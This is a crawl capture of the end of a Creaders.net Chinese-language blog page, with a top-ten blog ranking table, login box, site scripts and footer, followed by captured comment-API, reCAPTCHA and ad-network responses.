                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535405" target="_blank"><span class="STYLE11">第一美女：《越人歌》-宋祖英</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/limin/user_blog_diary.php?did=535316" target="_blank"><span class="STYLE11">做这道题，知道明年你要去哪？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/limin" target="_blank"><span class="STYLE46">末班车</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/阿里克斯Y格雷/user_blog_diary.php?did=535640" target="_blank"><span class="STYLE11">关于离岸爱国</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/阿里克斯Y格雷" target="_blank"><span class="STYLE46">阿里克斯Y</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535873" target="_blank"><span class="STYLE11">三千年未有之新中国——一份关</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1186719";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1186719&id=0&mid=2579034',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1768985953541&_=1768985953561&news_id=1186719&id=0&mid=2579034
body_size: 26
content:
ondic_jsoncallback({"mid":"2579034","up":10016,"donw":0,"wsw":0,"nid":1186719})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768985953542&_=1768985953745&act=2&nid=1186719&page=1
body_size: 47
content:
jsonp1768985953542({"list":null,"count":0,"pagesize":50,"pagenum":0})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1768985953543&_=1768985953746&act=1&uname=&pwd=
body_size: -3
content:
jsonp1768985953543()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VfJlaqQnbBdMfcrUStDL_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985956709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
a84d265e-8e04-4a8f-97c8-02a90b9eb370

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX3LG2zPN4YpNgelXCBGpZKzqOdMYWe6t39ejWR-BPIu7VJXgZF-ZUk1Gk87eUXIILQ3pXnkx79UDEXguuUUa0PDuyyjpc9ToqoDmg-Akk66VJ83luA37Ia_UfKOLIA_j9XYHplV6uJgxLgN3qpD8iC7gxffnAN5-l_wq-LS2jbs5Prcvf79iIrL7T0/_/js/ads./adhomepage./linkads./adhref./retrieve-ad.
body_size: -1293
content:
window['c76c3ebf-2f6e-46e5-b622-4d07b9863bbb'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
15bf6209-6af3-47da-b471-f39b84eb001b